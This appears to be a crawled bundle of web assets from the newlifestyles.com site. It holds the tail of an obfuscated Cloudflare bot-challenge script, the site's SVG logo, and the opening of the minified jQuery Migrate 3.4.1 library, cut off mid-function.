wH='zMDsT,Qsski,QwFFO,5878122qUMPTA,qxmbq,pkLOA2,OIvTa,ZvwwL,KBQwh,klhCc,AdeF3,kQHaq,SHAahv5fNYFikDbc8y4jn130wrQeE2uJ-KPUM$RltqdmXWOLzg6I9+ZxBpT7oCsGV,xoRUP,split,DXRZO,jmFEq,Rivql,SSTpq3,chctx,floor,HkZNH,QKBEe,clientInformation,error,ontimeout,cloudflare-invisible,jBcCC,body,PDIsM,bind,ezTcP,success,object,xzEOT,fXgVu,ojeKv,http-code:,Object,DRtWE,hrZuM,source,Qtebr,pmehL,pRIb1,oRtfq,3583878LfTrdb,timeout,xhr-error,randomUUID,LRmiB4,FdBNI,onreadystatechange,keys,sort,function,now,/invisible/jsd,indexOf,contentWindow,style,WpJyN,YMZSy,xgiXw,parent,Array,DOMContentLoaded,labmm,location,pow,fLSEU,yRGPI,status,laaVf,dzzIX,push,fzkcO,readyState,OiZnn,FocGy,uorkP,BIkfy,QVjnM,includes,splice,xzyYE,8800144sdmDbj,display: none,tuAfx,OhyaD,from,oUdrB,jjIJo,isNaN,rCEPt,call,POST,boolean,error on cf_chl_props,BmUaO,bigint,isArray,wjvgk,CnwA5,map,IVcnv,detail,DTDwk,event,ZSzNF,417823FIacuR,fSLaM,JBxy9,KpQKl,aFUOm,ojDhx,hMJTc,MwMyq,VICeL,DBgBT,JNHIJ,9dVGNtf,cvbxf,qtWBX,jOWXv,1|4|0|2|3,Function,tVNju,length,UnwgF,5IxtPOd,toString,59520eVsktc,removeChild,xRIwB,getPrototypeOf,9186884bawJsv,/jsd/oneshot/d251aa49a8a3/0.562041104267347:1769790346:x1-2aBXO8-H1__n24BOKofLjs64pTQ1XqR0ECf1EH8A/,navigator,undefined,charCodeAt,eYWih,WAFzM,bouWc,iRlog,DVndS,KbTQO,join,concat,Gbqlw,osbHp,loading,xdAzr,GLhiS,Set,QUQNB,xuuUs,tQcQp,tbBcr,AhJvc,smXwO,document,rbkMp,VVSgg,HGgSd,prototype,YkBWy,log,tabIndex,postMessage,TnVKN,adBkE,api,XVNtq,createElement,iDbtV,AKGCx8,LKrqL,LEdWQ,sid,LrVYJ,vaQAJ,onerror,dpGkJ,uIRRq,tObho,YKqGq,qRzZY,yYaFi,ZRbZY,_cf_chl_opt,appendChild,href,oGeWg,iframe,onload,yXaSL,open,yeEDm,/cdn-cgi/challenge-platform/h/,hDMLh,zYXZp,jTKfQ,pFluq,zfSku,TKUyu,jsd,contentDocument,ZpBFI,xVVuiKm,oJaol,number,vLWzv,errorInfoObject,XMLHttpRequest,fromCharCode,HxLgL,aUjz8,cgOMV,KPxhA,TYlZ6,rNOFE,hRCEJ,lpQPr,taDkX,addEventListener,DfvJJ,1373056nmawdd,xrHVC,YudQK,PIHpP,ZBtgT,charAt,stringify,send,[native code],__CF$cv$params,getOwnPropertyNames,random,d.cookie,lLzdU,VHDio,symbol,/b/ov1/0.562041104267347:1769790346:x1-2aBXO8-H1__n24BOKofLjs64pTQ1XqR0ECf1EH8A/,JfzUe,asSDI,IOVYo,pvZHm,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,rxvNi8,string,2|1|3|0|4,3|0|5|1|7|2|10|8|6|9|4,hasOwnProperty,catch,PtpJZ,JOHOh,ErgeC,XqtsK'.split(','),x=function(){return wH},x()}function Kr(b,wx,w9,NG,j,K){if(wx={b:421,j:348,K:290,N:369,f:359,i:285},w9={b:462,j:305},NG=N6,j={'vLWzv':function(N,f){return f===N},'hrZuM':function(N,f,i){return N(f,i)},'DBgBT':function(N,f){return f!==N},'ZSzNF':NG(wx.b),'fXgVu':NG(wx.j)},K=KT(),j[NG(wx.K)](KI,K.r,function(N,Nv){Nv=NG,j[Nv(w9.b)](typeof b,Nv(w9.j))&&b(N),KB()}),K.e){if(j[NG(wx.N)](NG(wx.b),j[NG(wx.f)]))return;else N2(j[NG(wx.i)],K.e)}}function Ko(K,f0,N9,N,f,i){for(f0={b:511,j:511,K:398,N:303,f:385},N9=N6,N={},N[N9(f0.b)]=function(P,Y){return P!==Y},f=N,i=[];f[N9(f0.j)](null,K);i=i[N9(f0.K)](Object[N9(f0.N)](K)),K=Object[N9(f0.f)](K));return i}function N3(wl,wF,wk,wD,NL,b,j,K,N,f){if(wl={b:363,j:427,K:491,N:401,f:316,i:486,P:410,Y:327,G:433,v:538,W:475,h:446,E:302},wF={b:327,j:433,K:302},wk={b:329,j:394,K:361,N:352,f:504},wD={b:363,j:329,K:323,N:287,f:322},NL=N6,b={'iRlog':NL(wl.b),'fSLaM':NL(wl.j),'wjvgk':NL(wl.K),'dpGkJ':NL(wl.N),'smXwO':function(i){return i()},'PDIsM':function(i){return i()},'yXaSL':NL(wl.f)},j=Ky[NL(wl.i)],!j)return;if(!b[NL(wl.P)](KX))return;(K=![],N=function(NM,i,P){if(NM=NL,i={},i[NM(wk.b)]=b[NM(wk.j)],P=i,!K){if(K=!![],!KX())return b[NM(wk.K)]!==b[NM(wk.N)]?void 0:(j[NM(wk.f)](function(){}),'p');Kr(function(G,Ng,v){Ng=NM,v={'laaVf':function(W,h){return W(h)}},Ng(wD.b)===P[Ng(wD.j)]?N4(j,G):v[Ng(wD.K)](K,Ng(wD.N)+N[Ng(wD.f)])})}},KD[NL(wl.Y)]!==b[NL(wl.G)])?b[NL(wl.v)](N):Ky[NL(wl.W)]?KD[NL(wl.W)](b[NL(wl.h)],N):(f=KD[NL(wl.E)]||function(){},KD[NL(wl.E)]=function(NZ){NZ=NL,f(),KD[NZ(wF.b)]!==b[NZ(wF.j)]&&(KD[NZ(wF.K)]=f,N())})}function Kc(wK,Nh,j,K){return wK={b:295},Nh=N6,j={},j[Nh(wK.b)]=function(N,f){return N!==f},K=j,K[Nh(wK.b)](Kt(),null)}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.newlifestyles.com/wp-content/uploads/2018/03/nls-logo.svg
body_size: 3654
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 280.27 54.34"><defs><style>.cls-1{fill:#5c186a;}</style></defs><title>MASAsset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M3.35,1.68C3,1.68,3,1.42,3,1s.12-.6.43-.6,3,.17,3.67.17S9.93.39,10.55.39c.11,0,.19.13.31.26,4.52,5.67,10.64,13.8,19.3,23.69.2-4,.39-11.61.39-15.83,0-6.57-1.47-6.83-4.84-6.83-.42,0-.5-.26-.5-.61s.12-.68.43-.68c.62,0,4.52.17,5.61.17.85,0,4.84-.17,5.07-.17s.31.3.31.56c0,.6-.16.73-.35.73-3.14,0-3.79.43-4.3,3.57-.23,1.5-.69,21.71-.69,25.8,0,.55-.2.6-.58.6S27.11,27.09,9.23,5.72c0,3.7-.12,7.39-.12,11.09,0,6.37.16,10,.16,10.92,0,1.42.89,2.11,3,2.11,2,0,2,.22,2,.65s-.08.64-.39.64-.54-.08-5.3-.08c-4.37,0-4.72.08-5,.08s-.39-.3-.39-.82,1.28-.47,1.74-.47c.93,0,2.48-.21,2.64-1.89C7.6,27.13,8,19,8,6.54A10.38,10.38,0,0,0,8,4.69c-.27-.78-2.36-3-3.17-3Z"/><path class="cls-1" d="M41.7,31.05c-4,0-4.09.06-4.28.06s-.21-.12-.21-.4,0-.51.57-.51c2.14,0,2.3-.51,2.32-1.32.06-1.51.09-3.46.09-4.76V16.75c0-2.14,0-2.86-.06-4.25,0-1.78-.49-2-2.65-2-.3,0-.3-.24-.3-.51s0-.39.24-.39S40,9.7,41.7,9.7c3.17,0,7.13-.12,9.1-.12.63,0,1,0,1,.24.71,2.77,1.19,4.07,1.19,4.25s-.16.21-.4.21c-.44,0-.65-.88-3-3.1a2.62,2.62,0,0,0-1.86-.7c-.71,0-3,.12-4.07.18-.62,0-.78.64-.78,2.32v6.93h1.81c2.93,0,3.14-1.33,3.2-1.66.32-2.23.4-2.23.59-2.23s.52,0,.52.21v4.52c0,1.81.13,2.83.13,3.58,0,.21-.19.24-.35.24-.32,0-.38-.12-.4-.33-.41-3.25-.9-3.43-3.53-3.43h-2v7.77c0,1.17.32,1.56,1.32,1.56h6.45c1,0,2.6-2.89,3.17-3.7a.42.42,0,0,1,.35-.18c.27,0,.44,0,.44.21s-1.41,4.58-1.71,4.58Z"/><path class="cls-1" d="M63.83,30.83c-.1.28-.29.67-.65.67s-.48-.6-.81-1.81C59,17.47,58.26,13.83,57.77,12c-.41-1.54-.76-1.54-2.58-1.54-.16,0-.21-.12-.21-.45s.05-.45.32-.45c.44,0,2.47.12,3.69.12.89,0,3.06-.12,3.76-.12.25,0,.25.33.25.51s0,.39-.28.39c-1.49,0-2.11,0-2.11.85s.22,1.68,2.49,11C64,26.11,64.38,27,64.57,27c.4,0,1-2,5-10.48A3.5,3.5,0,0,0,70,14.91a9.42,9.42,0,0,0-.44-2.14c-.59-2.29-1-2.29-2.89-2.29-.17,0-.22-.24-.22-.45s.08-.45.13-.45c1.3,0,2.66.12,4,.12s2.63-.12,3.93-.12c.22,0,.3.09.3.36s0,.54-.25.54c-1.59,0-2.27,0-2.27,1.06,0,.84.43,2.71,3.33,13.24.41,1.42.51,2.14.73,2.14s3.14-8.43,4.47-12.67a10.06,10.06,0,0,0,.54-2.41c0-1.21-.67-1.36-1.7-1.36-.84,0-.92,0-.92-.48,0-.18.1-.42.24-.42.62,0,2.38.12,3.28.12.75,0,2.52-.12,3.14-.12.32,0,.35.27.35.45s0,.45-.24.45c-1.17,0-2.33,0-3.25,2.59-2.41,6.78-5,13.58-6.29,17.52-.19.58-.4.91-.57.91-.35,0-.46-.09-.56-.45C73.4,26.56,72,21.62,70.82,17.32c-.16-.57-.16-.73-.32-.73s-.33.49-1.14,2.26Z"/><path class="cls-1" d="M100,10.62c0-3,0-4.08-.08-6.06,0-2.54-.7-2.88-3.87-2.88-.43,0-.43-.35-.43-.73s.08-.56.35-.56,3.48.17,5.92.17S107.7.39,108,.39s.35.3.35.56,0,.73-.42.73c-3.37,0-4,.34-4.07,2.88,0,2-.07,3-.07,6.06V21.16c0,1.84,0,4.64.11,6.79,0,1.55,1.12,1.76,4.07,1.76,6,0,8.78-.21,10.6-6.32.27-.9.19-1.2.54-1.2.74,0,.81.13.81.51,0,.22-.81,3.74-1.47,8.09a.35.35,0,0,1-.38.34c-.43,0-.9-.08-16-.08-5.69,0-5.85.08-6.12.08s-.31-.17-.31-.56,0-.73.89-.73c3.06,0,3.29-.73,3.33-1.89.08-2.15.12-4.95.12-6.79Z"/><path class="cls-1" d="M124.83,16.75c0-2.14,0-2.86,0-4.25,0-1.78-.49-2-2.85-2-.3,0-.3-.24-.3-.51s.06-.39.25-.39,2.57.12,4.28.12,4.09-.12,4.3-.12.25.21.25.39,0,.51-.3.51c-2.36,0-2.82.24-2.84,2,0,1.39-.06,2.11-.06,4.25v7.37c0,1.3,0,3.25.08,4.76,0,.81.19,1.32,2.33,1.32.76,0,.76.18.76.51s0,.4-.22.4-.29-.06-4.3-.06-4.09.06-4.28.06-.22-.12-.22-.4,0-.51.76-.51c2.14,0,2.3-.51,2.33-1.32,0-1.51.08-3.46.08-4.76Z"/><path class="cls-1" d="M134.91,16.75c0-2.14,0-2.86-.06-4.25,0-1.78-.48-2-2.65-2-.3,0-.3-.24-.3-.51s0-.39.24-.39,2.58.12,4.28.12c3.17,0,7.13-.12,9.1-.12.63,0,1,0,1,.24.71,2.77,1.19,4.07,1.19,4.25s-.16.21-.4.21c-.43,0-.65-.88-3-3.1a2.66,2.66,0,0,0-1.87-.7c-.71,0-3,.12-4.07.18-.62,0-.78.64-.78,2.32v7.11h1.81c2.93,0,3.14-1.33,3.2-1.66.32-2.23.41-2.23.59-2.23.33,0,.52,0,.52.21v4.52c0,1.81.14,2.83.14,3.58,0,.21-.19.24-.36.24-.32,0-.38-.12-.4-.33-.41-3.25-.9-3.43-3.52-3.43h-2v3.13c0,1.3,0,3.25.08,4.76,0,.81.19,1.32,2.33,1.32,1,0,1,.18,1,.51s0,.4-.49.4c-.19,0-.3-.06-4.31-.06-3.79,0-3.9.06-4.09.06s-.21-.12-.21-.4,0-.51.57-.51c2.14,0,2.3-.51,2.33-1.32,0-1.51.08-3.46.08-4.76Z"/><path class="cls-1" d="M153,31.05c-4,0-4.09.06-4.28.06s-.22-.12-.22-.4,0-.51.57-.51c2.14,0,2.3-.51,2.33-1.32.05-1.51.08-3.46.08-4.76V16.75c0-2.14,0-2.86-.06-4.25,0-1.78-.48-2-2.65-2-.3,0-.3-.24-.3-.51s.06-.39.25-.39,2.57.12,4.28.12c3.16,0,7.12-.12,9.1-.12.62,0,1,0,1,.24.71,2.77,1.2,4.07,1.2,4.25s-.17.21-.41.21c-.43,0-.65-.88-3-3.1a2.66,2.66,0,0,0-1.87-.7c-.71,0-3,.12-4.06.18-.63,0-.79.64-.79,2.32v6.93H156c2.93,0,3.15-1.33,3.2-1.66.33-2.23.41-2.23.6-2.23s.51,0,.51.21v4.52c0,1.81.14,2.83.14,3.58,0,.21-.19.24-.36.24s-.37-.12-.4-.33c-.41-3.25-.9-3.43-3.52-3.43h-2v7.77c0,1.17.32,1.56,1.33,1.56h6.44c1,0,2.6-2.89,3.17-3.7a.42.42,0,0,1,.35-.18c.27,0,.44,0,.44.21s-1.41,4.58-1.71,4.58Z"/><path class="cls-1" d="M181.9,24.6c0-3.23-1.55-4.65-7-7.83-3.21-1.89-5.88-3.53-5.88-8S171.76,0,177.49,0c2.74,0,4.33.77,5.22.77.43,0,.74-.77,1-.77s.34.21.34.56a58.75,58.75,0,0,0,.58,7,.44.44,0,0,1-.38.43c-.43,0-.58,0-.66-.26-1.08-3.35-2.67-6.62-6.35-6.62a5.16,5.16,0,0,0-5.1,5.46c0,2.88,1.58,4.13,3,5.16,4.45,3.14,10.38,4.51,10.38,11s-4.11,9-9.37,9a44.15,44.15,0,0,1-6.81-.6c-.27-.05-.31-.09-.35-.52-.27-4.6-.54-6.32-.54-6.54s.31-.43.77-.43c.31,0,.35.13.43.56.89,3.4,2.82,6.41,6.81,6.41C180,30.53,181.9,28,181.9,24.6Z"/><path class="cls-1" d="M205.67,9.7c1,0,1.25-.75,1.68-.75.16,0,.19.12.46,1.14.89,3.43,1.19,4,1.19,4.1s-.24.24-.4.24a.35.35,0,0,1-.38-.21c-1.3-2.62-2.6-3.62-4.58-3.62h-3.31c-.46,0-.65.34-.65,1.9V24.12c0,1.3,0,3.25.09,4.76,0,.81.19,1.32,2.33,1.32.75,0,.75.18.75.51s0,.4-.21.4-.3-.06-4.31-.06-4.09.06-4.28.06-.22-.12-.22-.4,0-.51.76-.51c2.14,0,2.3-.51,2.33-1.32.06-1.51.08-3.46.08-4.76V12.5c0-1.9-.27-1.9-1.19-1.9h-2.95c-2,0-3.36,1.84-4.42,3.62-.1.18-.21.18-.46.18s-.38-.12-.38-.21.14-.21,1.3-4c.11-.33.17-1.2.41-1.2.57,0,.68.75,1.79.75Z"/><path class="cls-1" d="M211.28,11.54a1.63,1.63,0,0,0-1.84-1.06c-.73,0-.79,0-.79-.48s.19-.42.46-.42c1.14,0,2.28.12,3.42.12s2.46-.12,3.68-.12c.43,0,.54.06.54.45s0,.45-.67.45c-1,0-1.49.21-1.49.94,0,.39.46,1.56,3.68,8.28.43.9.51,1.17.68,1.17s.46-.63,1.13-2.05c2.93-6,3.2-6.8,3.2-7.28s-.19-1.06-1.22-1.06-1.19-.09-1.19-.48.16-.42.35-.42,2.52.12,2.9.12c.65,0,2.19-.12,3.36-.12.27,0,.35.18.35.42s-.11.48-1,.48c-1.65,0-2.17,1-2.66,2l-4.28,8.64a4.72,4.72,0,0,0-.62,3c0,1.3,0,3.25.08,4.76,0,.81.19,1.32,2.33,1.32.76,0,.76.18.76.51s0,.4-.22.4-.29-.06-4.3-.06-4.09.06-4.28.06-.22-.12-.22-.4,0-.51.76-.51c2.14,0,2.3-.51,2.33-1.32.05-1.51.08-3.46.08-4.76a4,4,0,0,0-.24-1.93Z"/><path class="cls-1" d="M230.68,16.75c0-2.14,0-2.86-.06-4.25,0-1.78-.48-2-2.71-2-.29,0-.29-.24-.29-.51s0-.39.24-.39,2.44.12,4.14.12,4.09-.12,4.31-.12.24.21.24.39,0,.51-.29.51c-2.36,0-2.82.24-2.85,2,0,1.39,0,2.11,0,4.25v7.37c0,1.3,0,3.25.08,4.76,0,1.08.79,1.23,2.84,1.23,4.17,0,6.15-.15,7.42-4.42.19-.64.14-.85.38-.85.52,0,.57.09.57.36s-.57,2.62-1,5.66a.24.24,0,0,1-.27.25c-.3,0-.62-.06-11.21-.06-4,0-4.09.06-4.28.06s-.22-.12-.22-.4,0-.51.63-.51c2.14,0,2.3-.51,2.33-1.32.05-1.51.08-3.46.08-4.76Z"/><path class="cls-1" d="M250.75,31.05c-4,0-4.09.06-4.28.06s-.22-.12-.22-.4,0-.51.57-.51c2.14,0,2.31-.51,2.33-1.32.06-1.51.08-3.46.08-4.76V16.75c0-2.14,0-2.86,0-4.25,0-1.78-.49-2-2.66-2-.29,0-.29-.24-.29-.51s.05-.39.24-.39,2.57.12,4.28.12c3.17,0,7.12-.12,9.1-.12.62,0,1,0,1,.24.7,2.77,1.19,4.07,1.19,4.25s-.16.21-.4.21c-.44,0-.65-.88-3-3.1a2.62,2.62,0,0,0-1.87-.7c-.7,0-3,.12-4.06.18-.62,0-.79.64-.79,2.32v6.93h1.82c2.92,0,3.14-1.33,3.2-1.66.32-2.23.4-2.23.59-2.23s.52,0,.52.21v4.52c0,1.81.13,2.83.13,3.58,0,.21-.19.24-.35.24-.33,0-.38-.12-.41-.33-.4-3.25-.89-3.43-3.52-3.43h-2v7.77c0,1.17.33,1.56,1.33,1.56h6.45c1,0,2.6-2.89,3.17-3.7a.42.42,0,0,1,.35-.18c.27,0,.43,0,.43.21s-1.41,4.58-1.7,4.58Z"/><path class="cls-1" d="M275,26.53c0-2.26-1.08-3.25-4.87-5.48-2.25-1.32-4.12-2.47-4.12-5.63s1.9-6.11,5.91-6.11a22.26,22.26,0,0,1,3.65.54c.3,0,.52-.54.73-.54s.25.15.25.39a41.69,41.69,0,0,0,.4,4.91.3.3,0,0,1-.27.3c-.29,0-.4,0-.46-.18-.76-2.35-1.87-4.64-4.44-4.64a3.61,3.61,0,0,0-3.57,3.83,4.09,4.09,0,0,0,2.11,3.61c3.11,2.2,7.26,3.16,7.26,7.67s-2.87,6.27-6.56,6.27a30.2,30.2,0,0,1-4.76-.42c-.19,0-.22-.06-.25-.37-.19-3.22-.38-4.42-.38-4.57s.22-.3.55-.3.24.09.29.39c.63,2.38,2,4.48,4.77,4.48C273.69,30.68,275,28.94,275,26.53Z"/><path class="cls-1" d="M12.25,47.43a7.51,7.51,0,0,1-1.2,4.62,5.64,5.64,0,0,1-4.82,2.29A5.91,5.91,0,0,1,0,48.17a6,6,0,0,1,6.34-6.29,5.43,5.43,0,0,1,5.27,3.27L8.73,46.36A2.64,2.64,0,0,0,6.2,44.5c-2,0-3,1.9-3,3.69s1.09,3.66,3.09,3.66a2.22,2.22,0,0,0,2.45-2H6.22V47.43Z"/><path class="cls-1" d="M24.17,42.26v6.58c0,1.5-.07,3-1.23,4.12a5.57,5.57,0,0,1-3.87,1.3A5.59,5.59,0,0,1,15.19,53C14,51.83,14,50.34,14,48.84V42.26h3v6.16c0,1.52.11,3.18,2.07,3.18s2.06-1.66,2.06-3.18V42.26Z"/><path class="cls-1" d="M29.51,54h-3V42.26h3Z"/><path class="cls-1" d="M31.88,42.26h4.31a5.85,5.85,0,1,1,0,11.69H31.88Zm3,9.12h.68a3.27,3.27,0,1,0,0-6.54h-.72Z"/><path class="cls-1" d="M47,44.84v1.95h3.42v2.58H47v2h3.61V54H43.93V42.26h6.65v2.58Z"/><path class="cls-1" d="M63.19,54h-3V44.84H57.64V42.26h8.07v2.58H63.19Z"/><path class="cls-1" d="M79.53,47.89a6.48,6.48,0,1,1-6.46-6A6.22,6.22,0,0,1,79.53,47.89Zm-9.76,0a3.31,3.31,0,1,0,6.6,0,3.31,3.31,0,0,0-6.6,0Z"/><path class="cls-1" d="M93.45,45.27a3.22,3.22,0,0,0-2-.77c-.55,0-1.3.32-1.3,1s.82,1,1.35,1.12l.78.23c1.62.48,2.88,1.3,2.88,3.2a4,4,0,0,1-1.21,3.14,5.1,5.1,0,0,1-3.32,1.1,7.22,7.22,0,0,1-4.11-1.33l1.31-2.45a4.15,4.15,0,0,0,2.69,1.21c.72,0,1.48-.36,1.48-1.18s-1.2-1.14-1.85-1.33c-1.9-.54-3.16-1-3.16-3.3A3.79,3.79,0,0,1,91,42a8,8,0,0,1,3.66,1Z"/><path class="cls-1" d="M100,44.84v1.95h3.42v2.58H100v2h3.61V54H97V42.26h6.65v2.58Z"/><path class="cls-1" d="M105.88,42.26h3l5.56,7.15h0V42.26h3V54h-3L109,46.79h0V54h-3Z"/><path class="cls-1" d="M123,54h-3V42.26h3Z"/><path class="cls-1" d="M137.67,47.89a6.48,6.48,0,1,1-6.46-6A6.22,6.22,0,0,1,137.67,47.89Zm-9.76,0a3.31,3.31,0,1,0,6.6,0,3.31,3.31,0,0,0-6.6,0Z"/><path class="cls-1" d="M149.19,54h-3.78l-2.87-4.49h0V54h-3V42.26H144c2.31,0,4.06,1.11,4.06,3.6a3.14,3.14,0,0,1-2.56,3.3Zm-6.68-6.45h.29c1,0,2.11-.18,2.11-1.45s-1.12-1.46-2.11-1.46h-.29Z"/><path class="cls-1" d="M159.14,51.38h3.64V54H156.1V42.26h3Z"/><path class="cls-1" d="M167.2,54h-3V42.26h3Z"/><path class="cls-1" d="M174.47,49.37l2.83-7.11h3.31l-5,11.69h-2.35l-4.92-11.69h3.31Z"/><path class="cls-1" d="M184.79,54h-3V42.26h3Z"/><path class="cls-1" d="M187.16,42.26h3l5.57,7.15h0V42.26h3V54h-3l-5.56-7.16h0V54h-3Z"/><path class="cls-1" d="M212.86,47.43a7.5,7.5,0,0,1-1.19,4.62,5.67,5.67,0,0,1-4.82,2.29,5.91,5.91,0,0,1-6.24-6.17A6,6,0,0,1,207,41.88a5.43,5.43,0,0,1,5.28,3.27l-2.89,1.21a2.63,2.63,0,0,0-2.52-1.86c-2,0-3,1.9-3,3.69s1.08,3.66,3.08,3.66a2.21,2.21,0,0,0,2.45-2h-2.48V47.43Z"/><path class="cls-1" d="M227.69,52.87a7.37,7.37,0,0,1-4,1.39c-2,0-3.75-1.21-3.75-3.35,0-1.75,1-2.6,2.51-3.25l.28-.12-.25-.35a3.2,3.2,0,0,1-.83-2A3.36,3.36,0,0,1,225.27,42c1.86,0,3.66,1.18,3.66,3.18,0,1.46-1,2.2-2.17,2.81l1.48,1.55a9.6,9.6,0,0,0,1.53-1.66l1.72,1.64L230,51.05l-.14.14L232.5,54h-3.8Zm-3.5-3.8c-.5.31-1.1.74-1.1,1.39a1.21,1.21,0,0,0,1.32,1.08,3.3,3.3,0,0,0,1.62-.49Zm2.34-4a1,1,0,0,0-1-1.08.93.93,0,0,0-1,1c0,.57.54,1.13.91,1.55A1.83,1.83,0,0,0,226.53,45.1Z"/><path class="cls-1" d="M247.94,46.19a3.3,3.3,0,0,0-2.67-1.29,3.09,3.09,0,0,0-3.12,3.24,3,3,0,0,0,3.17,3.18,3.5,3.5,0,0,0,2.62-1.24v3.64a8.64,8.64,0,0,1-2.69.54,6.51,6.51,0,0,1-4.38-1.72A5.7,5.7,0,0,1,239,48.12a6.12,6.12,0,0,1,1.72-4.27,6.35,6.35,0,0,1,4.45-1.9,7.18,7.18,0,0,1,2.78.59Z"/><path class="cls-1" d="M253.17,51.92l-.8,2h-3.23l4.5-11.69H257L261.36,54h-3.24l-.76-2Zm2.13-6h0L254,49.6h2.53Z"/><path class="cls-1" d="M272.41,54h-3.78l-2.87-4.49h0V54h-3V42.26h4.54c2.31,0,4.06,1.11,4.06,3.6a3.13,3.13,0,0,1-2.55,3.3Zm-6.68-6.45H266c1,0,2.11-.18,2.11-1.45S267,44.59,266,44.59h-.29Z"/><path class="cls-1" d="M276.66,44.84v1.95h3.42v2.58h-3.42v2h3.61V54h-6.65V42.26h6.65v2.58Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 16179
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return 